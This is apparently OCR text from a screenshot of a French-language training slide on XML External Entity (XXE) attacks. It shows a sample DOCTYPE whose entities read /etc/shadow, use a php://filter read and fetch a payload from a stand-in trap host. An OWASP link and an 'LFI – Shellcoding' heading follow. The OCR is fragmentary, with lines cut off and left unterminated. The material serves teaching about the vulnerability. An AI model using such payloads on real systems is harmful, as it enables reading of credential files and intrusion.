
<?xml version=”1.0”?>

<!DOCTYPE ressource[

   <!ENTITY exploit SYSTEM "php://filter/read=convert.bas
<!ENTITY exploit2 SYSTEM "file:///etc/shadow" >

   <!ENTITY exploit3 SYSTEM "
http://site-piege/payload2
" 
Dans cet exemple l’entité XML “exploit” contiendra le
contenu de la ressource “payload” décodée.
Pour en savoir plus sur cette vulnérabilité :
https://www.owasp.org/index.php/XML_External_Entity_%28
XXE%29_Processing
LFI – Shellcoding
Scénario d’attaque